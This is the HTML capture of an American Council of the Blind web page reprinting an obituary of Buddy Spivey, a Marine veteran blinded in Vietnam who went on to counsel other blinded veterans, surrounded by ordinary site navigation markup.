

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/content/memoriam-buddy-spivey-dec-31-1941-jan-9-2014
body_size: 13825
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/content/memoriam-buddy-spivey-dec-31-1941-jan-9-2014" />
<link rel="shortlink" href="https://www.acb.org/node/288" />

    <title>In Memoriam: Buddy Spivey, Dec. 31, 1941-Jan. 9, 2014 | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/288","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-288 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2014-issues">2014 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-march-2014">Braille Forum, March 2014</a>
      </li>
                <li class="breadcrumb-item active">
        In Memoriam: Buddy Spivey, Dec. 31, 1941-Jan. 9, 2014
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">In Memoriam: Buddy Spivey, Dec. 31, 1941-Jan. 9, 2014</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="288" about="/content/memoriam-buddy-spivey-dec-31-1941-jan-9-2014" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="In Memoriam: Buddy Spivey, Dec. 31, 1941-Jan. 9, 2014" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p>(Reprinted from "Let's Just Talk," January-February 2014.)<br>
&nbsp;<br>
Buddy Brown Spivey was born Dec. 31, 1941 in Washington, D.C. and died on Jan. 9, 2014 in North Little Rock, Ark. He was a true American hero. When asked how he was doing, Buddy always responded with an emphatic "OUT-STANDING!"<br>
&nbsp;<br>
Buddy and his story were remarkable. Buddy attended the University of Arkansas and earned a bachelor of arts in commercial art. His talents were broad. He painted remarkable portraits, landscapes, and abstracts. He also excelled at technical and commercial drawings. He loved designing cars. After graduation, instead of designing cars, he volunteered for the United States Marine Corps. As much as anything else, Buddy was a Marine.<br>
&nbsp;<br>
On Dec. 7, 1967, he was severely injured by an explosion in Vietnam. He spent 18 months in the Philadelphia Naval Hospital. He was totally blind, lost his right leg and suffered brain damage. But he never lost his spirit. Buddy earned two Purple Hearts, two Bronze Stars, and retired from the Marines at the rank of captain. Despite the odds, Buddy picked himself up and lived a full and fun-filled life after his injury.<br>
&nbsp;<br>
After years of physical and blind rehabilitation, Buddy returned to the University of Arkansas, where he earned a master's degree in counseling (1971) and an education specialist degree (1972). Buddy worked a full career until he retired in 2007. He served as a field representative for the Blinded Veterans Association for 10 years. He traveled alone over 14 states counseling and helping other blinded veterans. He later worked as a counseling psychologist and social worker at the VA Hospital in Little Rock. He rarely missed a day of work. He was an active member of the Disabled American Veterans Association.<br>
&nbsp;<br>
Buddy was the DAV "Outstanding Disabled Veteran of the Year" in 1975. He received the DAV Department of Arkansas Achievement Award the same year. In 1976, he received the Tau Kappa Epsilon National Achievement Award. He received the "No Greater Love Award" for Vietnam Veterans presented by Congressman John Paul Hammerschmidt in 1977. He was an Outstanding Young Men of America honoree in 1981. In 1989, he received the Major General Melvin J. Mass Achievement Award from the Blinded Veterans Association. He also served as a board member for the Arkansas Division of Services for the Blind from 1975 to 2006.<br>
&nbsp;<br>
Buddy was a gifted artist and musician. He was one of the all-time great Razorback fans. He loved telling people that he played in two Cotton Bowls and two Sugar Bowls during his time at the University of Arkansas. Most times (but not always) he would later admit that he actually played as a member of the Razorback Marching Band, which he affectionately referred to as the "Stumbling 100." He was a talented saxophone player.<br>
&nbsp;<br>
Buddy loved being a part of something bigger than himself, whether it was the marching band, the Marine Corps, the Disabled American Veterans Association, the Blinded Veterans Association or even the Edsel Owner's Club. He was also a member of Tau Kappa Epsilon, the American Legion, the First Marine Division, the Third Marine Division, the Marine Corps League, the Retired Officers Association, the National Order of Trench Rats, the Arkansas BVA Razorbacks Regional Group, the Military Order of the Purple Heart, and the First United Methodist Church in North Little Rock.<br>
&nbsp;<br>
Buddy was truly larger than life. He was the biggest personality in the room. People were drawn to him not only because of his personal story, but because of the way he told stories, and because of the way he loved and listened to others. He always wanted to know about other people and to hear their stories.<br>
&nbsp;<br>
Buddy danced on American Bandstand as a teenager. He loved cars and knew all about them. He collected hundreds of model cars. Buddy lived in big cities like Washington, D.C., Cleveland and Philadelphia growing up, but he spent a lot of his time in Arkansas, where his grandparents lived.<br>
&nbsp;<br>
Buddy was an immaculate dresser. He wore his suit and tie to work long after the rest of the world had moved to business casual. He was at times a flashy dresser. He loved bright colors with lots of flare. He enjoyed standing out from the crowd.<br>
&nbsp;<br>
He was a Methodist and devout Christian. He prayed for others all day, every day. He always told his friends and family how much he loved them and how proud he was of them. Buddy had unlimited compassion for others, but he never felt sorry for himself. Semper Fi!<br>
&nbsp;<br>
Buddy is survived by his wife, Jeanne Spivey; his son and daughter-in-law, Patrick and Elizabeth Spivey of Little Rock; his stepdaughter, who Buddy thought of as a daughter, and son-in-law, Michelle and Andrew Nichols of Oceanside, Calif.; two grandchildren, Audrey and Adeline Spivey of Little Rock; his uncle Calvin Spivey of Rogers; his aunt Adeline Spivey of Rogers; and numerous cousins.<br>
